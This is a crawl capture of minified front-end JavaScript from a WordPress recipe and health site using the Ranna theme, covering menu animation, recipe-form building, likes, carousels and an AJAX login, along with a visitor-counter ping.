render(){if(this.isOpened){for(var i=0;i<this.path.length;i++){this.path[i].setAttribute('d',this.updatePath(Date.now()-(this.timeStart+this.delayPerPath*i)))}}else{for(var i=0;i<this.path.length;i++){this.path[i].setAttribute('d',this.updatePath(Date.now()-(this.timeStart+this.delayPerPath*(this.path.length-i-1))))}}}
renderLoop(){this.render();if(Date.now()-this.timeStart<this.duration+this.delayPerPath*(this.path.length-1)+this.delayPointsMax){requestAnimationFrame(()=>{this.renderLoop()})}else{this.isAnimating=!1}}}
var n=document.querySelector(".offcanvas");if(n!==null){(function(){const elmHamburger=document.querySelectorAll('.offcanvas');const gNavItems=document.querySelectorAll('.offcanvas-navigation');const elmOverlay=document.querySelector('.shape-overlays');const overlay=new ShapeOverlays(elmOverlay);for(var i=0;i<elmHamburger.length;i++){var el=elmHamburger[i];elmHamburger[i].addEventListener('click',(ele)=>{if(overlay.isAnimating){return!1}
overlay.toggle();if(overlay.isOpened===!0){el.classList.add('is-opened-navi');for(var i=0;i<gNavItems.length;i++){gNavItems[i].classList.add('is-opened')}}else{el.classList.remove('is-opened-navi');for(var i=0;i<gNavItems.length;i++){gNavItems[i].classList.remove('is-opened')}}})}}())}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=3ectsx7els&t=fortalecer%20Archives%20-%20Salud%20F%C3%ADsica%20Online&c=c&x=https%3A%2F%2Fsaludfisicaonline.com%2Ftag%2Ffortalecer%2F&y=&a=0&d=0&v=27&r=9506
body_size: -49
content:
WAU_r_c('1','3ectsx7els',0);

--- FILE ---
content_type: application/x-javascript
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/js/core-js.js?ver=1760136925
body_size: 2230
content:
jQuery(document).ready(function($){"use strict";function updateRecipeIndexing(){$('.rn-recipe-wrap').find('.rn-recipe-item').each(function(i,item){$('input',item).each(function(){var _recipe_input=$(this);_recipe_input.attr('name',_recipe_input.attr('name').replace(/rn_recipes\[[^\]]*\]/,'rn_recipes['+i+']'))});$('.rn-ingredient-item',item).each(function(ii,ingredient){$('input',ingredient).each(function(){var _ingredient=$(this);_ingredient.attr('name',_ingredient.attr('name').replace(/\[ingredient\]\[[^\]]*\]/,'[ingredient]['+ii+']'))})})})}
function getIngredientHtml(){return'<div class="rn-ingredient-item">'+'<span class="item-sort"><i class="fa fa-arrow-right"></i></span>'+'<div class="rn-ingredient-fields">'+'<input type="text" placeholder="'+ThemeObj.ingredient_name+'" class="form-control" name="rn_recipes[][ingredient][][title]">'+'<input type="text" placeholder="'+ThemeObj.quantity+'" class="form-control" name="rn_recipes[][ingredient][][quantity]">'+'<input type="text" placeholder="'+ThemeObj.unit+'" class="form-control" name="rn_recipes[][ingredient][][unit]">'+'</div>'+'<span class="rn-remove"><i class="fa fa-times" aria-hidden="true"></i></span>'+'</div>'}
$(document).on('click','.rn-recipe-wrapper .add-recipe',function(e){e.preventDefault();var _self=$(this),recipe='<div class="rn-recipe-item">'+'<span class="rn-remove"><i class="fa fa-times" aria-hidden="true"></i></span>'+'<div class="rn-recipe-title"><input type="text" name="rn_recipes[][title]" class="form-control" placeholder="'+ThemeObj.recipe_title+'"></div>'+'<div class="rn-ingredient-wrap">'+getIngredientHtml()+'</div>'+'<div class="rn-ingredient-actions"><a href="javascript:void()" class="btn-upload add-ingredient btn-sm button-primary">'+ThemeObj.add_new_ingredient+'</a></div>'+'</div>';_self.closest('.rn-recipe-wrapper').find('.rn-recipe-wrap').append(recipe);updateRecipeIndexing()});$(document).on('click','.rn-recipe-item > .rn-remove',function(e){e.preventDefault();var _self=$(this);if(_self.closest('.rn-recipe-wrapper').find('.rn-recipe-item').length>=2){_self.closest('.rn-recipe-item').slideUp('slow',function(){$(this).remove();updateRecipeIndexing()})}else{alert('You are not permited to remove all recipe')}});$(document).on('click','.rn-recipe-item .add-ingredient',function(e){e.preventDefault();var _self=$(this),ingredient=getIngredientHtml();_self.closest('.rn-recipe-item').find('.rn-ingredient-wrap').append(ingredient);updateRecipeIndexing()});$(document).on('click','.rn-ingredient-item .rn-remove',function(e){e.preventDefault();var _self=$(this);if(_self.closest('.rn-ingredient-wrap').find('.rn-ingredient-item').length>=2){_self.closest('.rn-ingredient-item').slideUp('slow',function(){$(this).remove();updateRecipeIndexing()})}else{alert('You are not permited to remove all ingradient')}});$('.add-nutrition').on('click',function(e){e.preventDefault();$(".nutrition-sorting .nutrition-item:last-child").after('<li'+' class="ui-state-default'+' nutrition-item">'+'<div class="item-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="nutrition-field">'+'<input type="text" placeholder="'+ThemeObj.nutrition_item+'" class="form-control" name="nutrition_item[]">'+'<input type="text" placeholder="% '+ThemeObj.of_daily_value+'" class="form-control" name="nutrition_daily_value[]">'+'</div>'+'<div class="item-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</li>')});$(document).on('click','.nutrition-sorting .remove-section',function(){$(this).closest('li.nutrition-item').slideUp('slow',function(){$(this).remove()})});$(".nutrition-sorting").sortable();$(".nutrition-sorting").disableSelection();$('.add-extra').on('click',function(e){e.preventDefault();$(".note-sorting .note-item:last-child").after('<li'+' class="ui-state-default'+' note-item">'+'<div class="note-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="note-field">'+'<input type="text" placeholder="'+ThemeObj.nutrition_item+'" class="form-control" name="extra_item[]">'+'</div>'+'<div class="note-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</li>')});$(".note-sorting").sortable();$(".note-sorting").disableSelection();$('.add-direction').on('click',function(e){e.preventDefault();var wrapper=$(".direction-wrapper");var test=wrapper.find('.direction-item').length;if(test!=0){$(".direction-sorting .direction-item:last-child").after('<div class="ui-state-default direction-item">'+'<div class="item-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="direction-field">'+'<input type="file"  id="recipe_direction_image" class="form-control" name="recipe_direction['+test+'][img]" >'+'<i>Upload image in jpg,png or gif </i>'+'<textarea name="recipe_direction['+test+'][text]" class="form-control" ></textarea>'+'<label class="rtrs-input-label">Video Source</label>'+'<select name="recipe_direction['+test+'][video_type]" class="rtrs-video-source">'+'<option value="self">Hosted Video</option><option value="external">External Video</option>'+'</select>'+'<div class="rtrs-multimedia-upload"><div class="rtrs-upload-box"><i class="fa fa-video-camera" aria-hidden="true"></i><span>Upload a Video</span></div><input type="file" class="recipe_direction_self_video form-control" accept="video/*" name="recipe_direction['+test+'][self_video]"></div>'+'<input type="text" placeholder="https://www.youtube.com/watch?v=668nUCeBHyY" class="form-control video" name="recipe_direction['+test+'][url]">'+'</div>'+'<div class="item-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</div>')}else{$(".direction-sorting .blank-filler").after('<div'+' class="ui-state-default'+' direction-item">'+'<div class="item-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="direction-field">'+'<input type="file" class="form-control" name="recipe_direction['+test+'][img]" >'+'<textarea name="recipe_direction['+test+'][text]" class="form-control" ></textarea>'+'<label class="rtrs-input-label">Video Source</label>'+'<select name="recipe_direction['+test+'][video_type]" class="rtrs-video-source">'+'<option value="self">Hosted Video</option><option value="external">External Video</option>'+'</select>'+'<div class="rtrs-multimedia-upload"><div class="rtrs-upload-box"><i class="fa fa-video-camera" aria-hidden="true"></i><span>Upload a Video</span></div><input type="file" class="recipe_direction_self_video form-control" class="form-control" accept="video/*" name="recipe_direction['+test+'][self_video]"></div>'+'<input type="text" placeholder="https://www.youtube.com/watch?v=668nUCeBHyY" class="form-control video" name="recipe_direction['+test+'][url]">'+'</div>'+'<div class="item-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</div>')}
wrapper.find('.direction-item').each(function(index,item){$(this).find("input[type='file'], textarea").each(function(){$(this).attr("name",$(this).attr("name").replace(/\[([0-9]+)\]/i,"["+index+"]"))})})});$(".direction-sorting").sortable();$(".direction-sorting").disableSelection();$(document).on('click','.rtrs-upload-box',function(){var rn_upload=$(this).parent().find('.recipe_direction_self_video');rn_upload.trigger('click')});function rtrs_video_source_change(selector){let video_source=selector.val();var rn_self_video=selector.parent().find('.rtrs-multimedia-upload');var rn_ext_video=selector.parent().find('.form-control.video');if(video_source=='self'){rn_self_video.show();rn_ext_video.hide()}else{rn_self_video.hide();rn_ext_video.show()}}
$(document).on('change','.rtrs-video-source',function(){rtrs_video_source_change($(this))});$(document).ready(function(){var rtrs_video_source=$('.rtrs-video-source');rtrs_video_source.each(function(){rtrs_video_source_change($(this))})})
$('.project_images').on('click','.remove_project_file',function(e){e.preventDefault();$(this).parent().remove()});var _URL=window.URL||window.webkitURL;$('#recipe_feature_image').change(function(){var file=$(this)[0].files[0];console.log(file);var img=new Image();var imgwidth=0;var imgheight=0;var maxwidth=1210;var maxheight=700;img.src=_URL.createObjectURL(file);img.onload=function(){imgwidth=this.width;imgheight=this.height};img.onerror=function(){$("#response").text("not a valid file: "+file.type)}});$('a#show_login').on('click',function(e){$('body').prepend('<div class="login_overlay"></div>');$('form#login').fadeIn(500);$('div.login_overlay, form#login a.close').on('click',function(){$('div.login_overlay').remove();$('form#login').hide()});e.preventDefault()});$('form#login').on('submit',function(e){$('form#login p.status').show().text(ajax_login_object.loadingmessage);$.ajax({type:'POST',dataType:'json',url:ajax_login_object.ajaxurl,data:{'action':'ajaxlogin','username':$('form#login #username').val(),'password':$('form#login #password').val(),'security':$('form#login #security').val()},success:function(data){$('form#login p.status').text(data.message);if(data.loggedin==!0){document.location.href=ajax_login_object.redirecturl}}});e.preventDefault()});$(document).on('click','.direction-item .remove-section',function(e){if(confirm("Are you sure to delete?")){var wrapper=$(this).parents('.direction-wrapper');$(this).parents('.direction-item').remove();wrapper.find('.direction-item').each(function(index,item){$(this).find("input[type='file'], textarea").each(function(){$(this).attr("name",$(this).attr("name").replace(/\[([0-9]+)\]/i,"["+index+"]"))})})}else{console.log('Is has not been deleted.')}});$(document).on('click','.delete-item',function(e){e.preventDefault();var _self=$(this),post_id=_self.attr('id');_self.closest('.product-box').addClass('rt-dim');$.ajax({url:ThemeObj.ajaxURL,data:{post_id:post_id,action:'my_recipe_list_id'},type:'POST',success:function(resp){if(resp.success){_self.parents('.product-box').remove()}else{console.log(resp.msg)}},error:function(e){console.log(e)}})});$(document).on('click','.remove-image',function(e){var _self=$(this),thumbnail=$('.rec-feature-image'),post_id=_self.attr('id'),thunmDiv=$('.image-box');$.ajax({url:ThemeObj.ajaxURL,data:{post_id:post_id,action:'my_recipe_thumb'},type:'POST',success:function(resp){if(resp.success){_self.remove();thunmDiv.find('.rec-feature-image').remove()}else{console.log(resp.msg)}},error:function(e){console.log(e)}})});$(document).on('click','.account-image .remove-user-image',function(e){$('.account-image').find('.user-image').remove();var _self=$(this),thunmDiv=$('.account-image'),post_id=_self.attr('id');$.ajax({url:ThemeObj.ajaxURL,data:{post_id:post_id,action:'my_user_thumb'},type:'POST',success:function(resp){if(resp.success){_self.remove();thunmDiv.find('.user-image').remove()}else{console.log(resp.msg)}},error:function(e){console.log(e)}})});var matchNoResult=$('.password-no-match');var matchResult=$('.password-match');$('#password2').keyup(function(){var pass=$('#password1').val();var pass2=$('#password2').val();if(pass!=pass2){matchResult.removeClass('show');matchNoResult.addClass('show');$('.registration-but').prop('disabled',!0)}else{matchNoResult.removeClass('show');matchResult.addClass('show');$('.registration-but').prop('disabled',!1)}})})

--- FILE ---
content_type: application/x-javascript
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/main.js?ver=1760136925
body_size: 5090
content:
jQuery(document).ready(function($){"use strict";var $grid;$('.submit-recipe-form .hide-items').remove();$('.single-meta').on('click','.like-recipe',function(event){event.preventDefault();var _this=$(this),recipeID=_this.attr("data-recipeid"),authorID=_this.attr("data-author");if(_this.data('requestRunning')){return}
_this.data('requestRunning',!0);if(authorID!=0){$.ajax({url:ThemeObj.ajaxURL,data:{authorID:authorID,recipeID:recipeID,action:'ranna_like_action'},type:'POST',success:function(resp){_this.parent('.single-meta').find('> .like-recipe span').text(resp.finalcount);if(resp.success){_this.parent('.single-meta').find('> .like-recipe i').removeClass('fa fa-heart-o').addClass('fa fa-heart')}else{_this.parent('.single-meta').find('> .like-recipe i').removeClass('fa fa-heart').addClass('fa fa-heart-o')}},complete:function(){_this.data('requestRunning',!1)},error:function(e){console.log(e)}})}});$('.single-meta').on('click','.like-recipe.not-looged-in',function(e){alert('You must logged in to like the recipe');e.stopPropagation()});$(".ranna-select-2").select2({tags:!0,tokenSeparators:[',',' ']})
var a=$('.offscreen-navigation .menu');if(a.length){a.children("li").addClass("menu-item-parent");a.find(".menu-item-has-children > a").on("click",function(e){e.preventDefault();$(this).toggleClass("opened");var n=$(this).next(".sub-menu"),s=$(this).closest(".menu-item-parent").find(".sub-menu");a.find(".sub-menu").not(s).slideUp(250).prev('a').removeClass('opened'),n.slideToggle(250)});a.find('.menu-item:not(.menu-item-has-children) > a').on('click',function(e){$('.rt-slide-nav').slideUp();$('body').removeClass('slidemenuon')})}
$('.mean-bar .sidebarBtn').on('click',function(e){e.preventDefault();if($('.rt-slide-nav').is(":visible")){$('.rt-slide-nav').slideUp();$('body').removeClass('slidemenuon')}else{$('.rt-slide-nav').slideDown();$('body').addClass('slidemenuon')}});$('.account-details').on('click','.account-update',function(){event.preventDefault();var frmData=new FormData($(this).closest('form')[0]);$.each($('#u_image_file')[0].files,function(i,file){frmData.append('u_image_file',file)});frmData.append('action','rt_accountupdate');frmData.append('nonce',ThemeObj.nonce);console.log(frmData);$(this).addClass('.not-active');$.ajax({url:ThemeObj.ajaxURL,type:'POST',dataType:'json',data:frmData,cache:!1,contentType:!1,processData:!1,success:function(resp){$('.result').text(resp.msg);console.log(resp)},complete:function(){$(this).removeClass('not-active')}})});$('.ranna-tab-cat ul li').on('click','span',function(){var _this=$(this),container=_this.parents('.rtin-tab-container'),dataWrapper=_this.parents('.ranna-tab-cat'),catID=_this.attr("data-tab-cat"),wtgetData=dataWrapper.data("settings"),template=dataWrapper.data("template"),contentWrap=container.find('.rt-tab-news-holder'),contentWrapHeight=contentWrap.outerHeight(),ul=_this.parents('ul');ul.find('li').removeClass('active');_this.parent().addClass('active');$.ajax({url:ThemeObj.ajaxURL,data:{catID:catID,action:'ranna_selected_cat',data:wtgetData,template:template},type:'POST',beforeSend:function(){contentWrap.find('.loading').fadeIn('slow')},success:function(resp){contentWrap.animate({opacity:0},1000,function(){if(resp.remaining){ul.find('.more-link').show();ul.find('.more-link a').attr('href',resp.cat_link)}else{ul.find('.more-link').hide();ul.find('.more-link a').attr('href',"")}
contentWrap.find('.loading').fadeOut('slow');contentWrap.html(resp.html);contentWrap.css({opacity:1})})},error:function(e){console.log(e)}})});if(typeof $.fn.isotope=='function'){var $parent=$('.rt-isotope-wrapper'),$isotope;var blogGallerIso=$(".rt-isotope-content",$parent).imagesLoaded(function(){$isotope=$(".rt-isotope-content",$parent).isotope({filter:"*",transitionDuration:"1s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{transform:"scale(1)",opacity:1}})});$('.rt-isotope-tab a').on('click',function(){var $parent=$(this).closest('.rt-isotope-wrapper'),selector=$(this).attr('data-filter');$parent.find('.rt-isotope-tab .current').removeClass('current');$(this).addClass('current');$isotope.isotope({filter:selector});return!1});$(".hide-all .rt-portfolio-tab a[data-filter='*']").remove();$(".hide-all .rt-portfolio-tab a").first().trigger('click')}
if($(".rt-popup-youtube").length){$('.rt-popup-youtube').magnificPopup({disableOn:700,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:!1,fixedContentPos:!1})}
$("#adv-serch").on('click',function(){var _self=$(this);_self.parents('.adv-search-wrap').find(".advance-search-form").slideToggle();_self.toggleClass('icon-alter')});$("#rt-adv-search").on('click',function(){var _self=$(this);_self.parents('.adv-search-wrap').find(".advance-search-form").slideToggle();_self.toggleClass('icon-alter')});$("#adv-serch-template").on('click',function(){var _self=$(this);_self.parents('.adv-search-wrap').find(".advance-search-form").slideToggle();_self.toggleClass('icon-alter')});if(typeof($.fn.theiaStickySidebar)!=="undefined"){$('.fixed-side-bar .fixed-bar-coloum').theiaStickySidebar()}
$('a[href="#header-search"]').on("click",function(event){event.preventDefault();$("#header-search").addClass("open");$('#header-search > form > input[type="search"]').focus()});$("#header-search, #header-search button.close").on("click keyup",function(event){if(event.target===this||event.target.className==="close"||event.keyCode===27){$(this).removeClass("open")}});if($('#primary').find('div.rt-masonry-grid').length!==0){var grid=$('.rt-masonry-grid').imagesLoaded(function(){$grid=grid.isotope({itemSelector:'.rt-grid-item',percentPosition:!0,isAnimated:!0,masonry:{columnWidth:'.rt-grid-item',horizontalOrder:!0},animationOptions:{duration:700,easing:'linear',queue:!1}})})}
$('.scrollToTop').on('click',function(){$('html, body').animate({scrollTop:0},800);return!1});$('*').on('touchstart',function(){$(this).trigger('hover')}).on('touchend',function(){$(this).trigger('hover')});$(window).on('scroll',function(){if($('body').hasClass('sticky-header')){var stickyPlaceHolder=$("#rt-sticky-placeholder");var mainMenu=$(".ranna-main-menu");var menuHeight=mainMenu.outerHeight()||0;var headerTopbar=$('#tophead').outerHeight()||0;var headerControll=$('.header-controll').outerHeight()||0;var targrtScroll=headerTopbar+menuHeight+headerControll;if($(window).scrollTop()>targrtScroll){mainMenu.addClass('rt-sticky');stickyPlaceHolder.height(menuHeight)}else{mainMenu.removeClass('rt-sticky');stickyPlaceHolder.height(0)}
var mobileMenu=$("#meanmenu");var mobileTopHeight=$('#mobile-menu-sticky-placeholder');if($(window).scrollTop()>mobileMenu.outerHeight()+headerTopbar){mobileMenu.addClass('rt-sticky');mobileTopHeight.height(mobileMenu.outerHeight())}else{mobileMenu.removeClass('rt-sticky');mobileTopHeight.height(0)}}});$(".search-box-area").on('click','.search-button, .search-close',function(event){event.preventDefault();if($('.search-text').hasClass('active')){$('.search-text, .search-close').removeClass('active')}else{$('.search-text, .search-close').addClass('active')}
return!1});$('.site-header .main-navigation ul > li.mega-menu').each(function(){var items=$(this).find(' > ul.sub-menu > li').length;var bodyWidth=$('body').outerWidth();var parentLinkWidth=$(this).find(' > a').outerWidth();var parentLinkpos=$(this).find(' > a').offset().left;var width=items*220;var left=(width/2)-(parentLinkWidth/2);var linkleftWidth=parentLinkpos+(parentLinkWidth/2);var linkRightWidth=bodyWidth-(parentLinkpos+parentLinkWidth);if((width/2)>linkleftWidth){$(this).find(' > ul.sub-menu').css({width:width+'px',right:'inherit',left:'-'+parentLinkpos+'px'})}else if((width/2)>linkRightWidth){$(this).find(' > ul.sub-menu').css({width:width+'px',left:'inherit',right:'-'+linkRightWidth+'px'})}else{$(this).find(' > ul.sub-menu').css({width:width+'px',left:'-'+left+'px'})}});$(document).on('click','.print-share-button',function(e){e.preventDefault();window.print();return!1});$(".rt-info-text-1").on({mouseenter:function(){var hovercolor=$(this).data('hover');$(this).find(".pull-left i").css('color',hovercolor);var bghovercolor=$(this).data('bghovercolor');$(this).find(".pull-left i").css('background-color',bghovercolor);var title_hover=$(this).data('title-hover');$(this).find(".media-body h3, .media-body h3 a").css('color',title_hover)},mouseleave:function(){var color=$(this).data('color');$(this).find(".pull-left i").css('color',color);$(this).find(".pull-left i").css('background-color','');var title_color=$(this).data('title-color');$(this).find(".media-body h3, .media-body h3 a").css('color',title_color)}},this);$(".rt-price-table-box1").on({mouseenter:function(){var bghover=$(this).data('bghover');$(this).css('background-color',bghover);$(this).find(".rt-btn a , .price-holder , a.pricetable-btn").css('color',bghover)},mouseleave:function(){var bgcolor=$(this).data('bgcolor');$(this).css('background-color',bgcolor);$(this).find(".rt-btn a").css('color','');$(this).find(".price-holder").css('color',bgcolor);$(this).find("a.pricetable-btn").css('color','#f8f8f8')}},this);$('.rt-infobox-5').each(function(){var $column=$(this).closest('.vc_column-inner');var bgcolor=$column.css('background-color');var bghover=$(this).data('hover');$column.on({mouseenter:function(){$column.attr('style','background-color: '+bghover+' !important')},mouseleave:function(){$column.attr('style','background-color: '+bgcolor+' !important')}})});$('#shop-view-mode li a').on('click',function(){$('body').removeClass('product-grid-view').removeClass('product-list-view');if($(this).closest('li').hasClass('list-view-nav')){$('body').addClass('product-list-view');Cookies.set('shopview','list')}else{$('body').addClass('product-grid-view');Cookies.remove('shopview')}
return!1});if(typeof $.fn.magnificPopup=='function'){$('.rt-video-popup').magnificPopup({disableOn:700,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:!1,fixedContentPos:!1})}
if(typeof $.fn.magnificPopup=='function'){if($('.zoom-gallery').length){$('.zoom-gallery').each(function(){$(this).magnificPopup({delegate:'a.ranna-popup-zoom',type:'image',gallery:{enabled:!0}})})}}
if(typeof $.fn.ticker=='function'){$('#rt-js-news').ticker({speed:ThemeObj.tickerSpeed,debugMode:!0,controls:ThemeObj.tickerControl,titleText:ThemeObj.tickerTitleText,displayType:ThemeObj.tickerStyle,direction:ThemeObj.tickerDirection,pauseOnItems:ThemeObj.tickerDelay,})}
function ranna_process_cart_quantity($rt_target){if($rt_target.is('.plus')){var self=$rt_target,$input=self.prev('input.qty'),target=self.parents('form').find('.product_type_simple'),val=parseInt($input.val(),10)+1;target.attr("data-quantity",val);$input.val(val)}else{var self=$rt_target,$input=$('input.qty'),target=self.parents('form').find('.product_type_simple'),val=parseInt($input.val(),10);val=(val>1)?val-1:val;target.attr("data-quantity",val);$input.val(val)}}
$('.quantity').on('click','.minus,.plus',function(){ranna_process_cart_quantity($(this))});$(document).on('qv_loading',function(){$(document).on('click','.quantity .minus,.quantity .plus',function(){ranna_process_cart_quantity($(this))})})});function ranna_load_content_area_scripts($){$('.rc-carousel').each(function(){var carousel=$(this),loop=carousel.data('loop'),items=carousel.data('items'),margin=carousel.data('margin'),stagePadding=carousel.data('stage-padding'),autoplay=carousel.data('autoplay'),autoplayTimeout=carousel.data('autoplay-timeout'),smartSpeed=carousel.data('smart-speed'),dots=carousel.data('dots'),nav=carousel.data('nav'),navSpeed=carousel.data('nav-speed'),rXsmall=carousel.data('r-x-small'),rXsmallNav=carousel.data('r-x-small-nav'),rXsmallDots=carousel.data('r-x-small-dots'),rXmedium=carousel.data('r-x-medium'),rXmediumNav=carousel.data('r-x-medium-nav'),rXmediumDots=carousel.data('r-x-medium-dots'),rSmall=carousel.data('r-small'),rSmallNav=carousel.data('r-small-nav'),rSmallDots=carousel.data('r-small-dots'),rMedium=carousel.data('r-medium'),rMediumNav=carousel.data('r-medium-nav'),rMediumDots=carousel.data('r-medium-dots'),rLarge=carousel.data('r-large'),rLargeNav=carousel.data('r-large-nav'),rLargeDots=carousel.data('r-large-dots'),rExtraLarge=carousel.data('r-extra-large'),rExtraLargeNav=carousel.data('r-extra-large-nav'),rExtraLargeDots=carousel.data('r-extra-large-dots'),center=carousel.data('center'),custom_nav=carousel.data('custom-nav')||'';carousel.addClass('owl-carousel');var owl=carousel.owlCarousel({loop:(loop?!0:!1),items:(items?items:4),lazyLoad:!0,margin:(margin?margin:0),autoplay:(autoplay?!0:!1),autoplayTimeout:(autoplayTimeout?autoplayTimeout:1000),smartSpeed:(smartSpeed?smartSpeed:250),dots:(dots?!0:!1),nav:(nav?!0:!1),navText:['<i class="flaticon-back" aria-hidden="true"></i>','<i class="flaticon-next" aria-hidden="true"></i>'],navSpeed:(navSpeed?!0:!1),center:(center?!0:!1),responsiveClass:!0,responsive:{0:{items:(rXsmall?rXsmall:1),nav:(rXsmallNav?!0:!1),dots:(rXsmallDots?!0:!1)},576:{items:(rXmedium?rXmedium:2),nav:(rXmediumNav?!0:!1),dots:(rXmediumDots?!0:!1)},768:{items:(rSmall?rSmall:3),nav:(rSmallNav?!0:!1),dots:(rSmallDots?!0:!1)},992:{items:(rMedium?rMedium:4),nav:(rMediumNav?!0:!1),dots:(rMediumDots?!0:!1)},1200:{items:(rLarge?rLarge:5),nav:(rLargeNav?!0:!1),dots:(rLargeDots?!0:!1)},1400:{items:(rExtraLarge?rExtraLarge:6),nav:(rExtraLargeNav?!0:!1),dots:(rExtraLargeDots?!0:!1)}}});if(custom_nav){var nav=$(custom_nav),nav_next=$('.rt-next',nav),nav_prev=$('.rt-prev',nav);nav_next.on('click',function(e){e.preventDefault();owl.trigger('next.owl.carousel');return!1});nav_prev.on('click',function(e){e.preventDefault();owl.trigger('prev.owl.carousel');return!1})}});if($.fn.owlCarousel){function createCarousel(carousel){var loop=carousel.data('loop'),items=carousel.data('items'),margin=carousel.data('margin'),stagePadding=carousel.data('stage-padding'),autoplay=carousel.data('autoplay'),autoplayTimeout=carousel.data('autoplay-timeout'),smartSpeed=carousel.data('smart-speed'),dots=carousel.data('dots'),nav=carousel.data('nav'),navSpeed=carousel.data('nav-speed'),rXsmall=carousel.data('r-x-small'),rXsmallNav=carousel.data('r-x-small-nav'),rXsmallDots=carousel.data('r-x-small-dots'),rXmedium=carousel.data('r-x-medium'),rXmediumNav=carousel.data('r-x-medium-nav'),rXmediumDots=carousel.data('r-x-medium-dots'),rSmall=carousel.data('r-small'),rSmallNav=carousel.data('r-small-nav'),rSmallDots=carousel.data('r-small-dots'),rMedium=carousel.data('r-medium'),rMediumNav=carousel.data('r-medium-nav'),rMediumDots=carousel.data('r-medium-dots'),rLarge=carousel.data('r-large'),rLargeNav=carousel.data('r-large-nav'),rLargeDots=carousel.data('r-large-dots'),rExtraLarge=carousel.data('r-extra-large'),rExtraLargeNav=carousel.data('r-extra-large-nav'),rExtraLargeDots=carousel.data('r-extra-large-dots'),center=carousel.data('center'),custom_nav=carousel.data('custom-nav')||'';carousel.addClass('owl-carousel');var owl=carousel.owlCarousel({loop:(loop?!0:!1),items:(items?items:4),lazyLoad:!0,margin:(margin?margin:0),autoplay:(autoplay?!0:!1),autoplayTimeout:(autoplayTimeout?autoplayTimeout:1000),smartSpeed:(smartSpeed?smartSpeed:250),dots:(dots?!0:!1),nav:(nav?!0:!1),navText:['<i class="fas fa-chevron-left"></i>','<i class="fas fa-chevron-right"></i>'],navSpeed:(navSpeed?!0:!1),center:(center?!0:!1),responsiveClass:!0,responsive:{0:{items:(rXsmall?rXsmall:1),nav:(rXsmallNav?!0:!1),dots:(rXsmallDots?!0:!1)},576:{items:(rXmedium?rXmedium:2),nav:(rXmediumNav?!0:!1),dots:(rXmediumDots?!0:!1)},768:{items:(rSmall?rSmall:3),nav:(rSmallNav?!0:!1),dots:(rSmallDots?!0:!1)},992:{items:(rMedium?rMedium:4),nav:(rMediumNav?!0:!1),dots:(rMediumDots?!0:!1)},1200:{items:(rLarge?rLarge:5),nav:(rLargeNav?!0:!1),dots:(rLargeDots?!0:!1)},1400:{items:(rExtraLarge?rExtraLarge:6),nav:(rExtraLargeNav?!0:!1),dots:(rExtraLargeDots?!0:!1)}}});if(custom_nav){var nav=$(custom_nav),nav_next=$('.rt-next',nav),nav_prev=$('.rt-prev',nav);nav_next.on('click',function(e){e.preventDefault();owl.trigger('next.owl.carousel');return!1});nav_prev.on('click',function(e){e.preventDefault();owl.trigger('prev.owl.carousel');return!1})}}
$('.rc-carousel2').each(function(){var carousel=$(this),options=$.extend({trigger_start:'',trigger_end:'',},carousel.data('options'));if(!options.trigger_start&&!options.trigger_end){createCarousel(carousel)}else{var tempOwl='';$(window).on('resize load',function(){var wW=$(window).width();if(wW<=options.trigger_start){createCarousel(carousel);console.log('called','create')}else{carousel.owlCarousel('destroy').removeClass('owl-carousel')}})}})}}
function ranna_content_load_scripts(){var $=jQuery;$('#preloader').fadeOut('slow',function(){$(this).remove()});var windowWidth=$(window).width();if(typeof $.fn.owlCarousel=='function'){$(".owl-custom-nav .owl-next").on('click',function(){$(this).closest('.owl-wrap').find('.owl-carousel').trigger('next.owl.carousel')});$(".owl-custom-nav .owl-prev").on('click',function(){$(this).closest('.owl-wrap').find('.owl-carousel').trigger('prev.owl.carousel')});$(".rt-owl-carousel").each(function(){var options=$(this).data('carousel-options');if(ThemeObj.rtl=='yes'){options.rtl=!0}
$(this).owlCarousel(options)})}
if($.fn.slick){$('.slick-carousel').each(function(){let $carousel=$(this);$carousel.imagesLoaded(function(){var data=$carousel.data('slick'),slidesToShowTab=data.slidesToShowTab,slidesToShowMobile=data.slidesToShowMobile;$carousel.slick({centerPadding:'0px',responsive:[{breakpoint:992,settings:{slidesToShow:slidesToShowTab,slidesToScroll:slidesToShowTab}},{breakpoint:767,settings:{slidesToShow:slidesToShowMobile,slidesToScroll:slidesToShowMobile}}]})})})}
var counterContainer=$('.counter');if(counterContainer.length){counterContainer.counterUp({delay:counterContainer.data('rtSteps'),time:counterContainer.data('rtSpeed')})}
var counterContainer=$('.counter-detail');if(counterContainer.length){counterContainer.counterUp({delay:50,time:2000})}
if(typeof($.fn.knob)!==undefined){$('.knob.knob-percent.dial').each(function(){var $this=$(this),knobVal=$this.attr('data-rel');$this.knob({'draw':function(){},'format':function(value){return value+'%'}});$this.appear(function(){$({value:0}).animate({value:knobVal},{duration:2000,easing:'swing',step:function(){$this.val(Math.ceil(this.value)).trigger('change')}})},{accX:0,accY:-150})})}
if(typeof $.fn.nivoSlider=='function'){$('.rt-nivoslider , #ensign-nivoslider-3').nivoSlider({effect:'boxRainReverse',slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:6000,startSlide:0,autoplay:!0,directionNav:!1,controlNav:!0,controlNavThumbs:!1,pauseOnHover:!1,manualAdvance:!0,prevText:'',nextText:'',randomStart:!1,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}});rdtheme_slider_fullscreen()}}
